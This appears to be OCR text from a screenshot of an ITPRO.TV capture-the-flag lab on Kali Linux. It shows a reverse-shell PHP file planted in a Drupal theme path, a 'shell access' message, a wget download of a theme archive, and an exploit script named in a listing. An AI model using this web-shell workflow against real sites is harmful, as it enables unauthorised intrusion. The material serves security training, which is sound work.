 Applications
Places
Terminator
Fri 15:08
root@kali: ~/LiveCTF
root@kali: ~/LiveCTF 110x31
/sites/all/themes/bootstrap/rev.php
You should now have shell access!
root@kali:~/LiveCTF#
root@kali:~/LiveCTF#
root@kali:~/LiveCTF#
root@kali:~/LiveCTF#
root@kali:~/LiveCTF# wget http://10.10.10.1:8888/bootstrap.zip
--2019-06-07 15:06:00--  http://10.10.10.1:8888/bootstrap.zip
Connecting to 10.10.10.1:8888... connected.
HTTP request sent, awaiting response... 200 OK
Length: 220997 (216K) [application/zip]
Saving to: ‘bootstrap.zip’
bootstrap.zip 100%[========================================
2019-06-07 15:06:00 (39.4 MB/s) - ‘bootstrap.zip’ saved [220997/220997]
root@kali:~/LiveCTF# ls
34992.py bootstrap.zip nmap.txt
root@kali:~/LiveCTF#
root@kali:~/LiveCTF#
root@kali:~/LiveCTF#
root@kali:~/LiveCTF#
IT
ITPRO.TV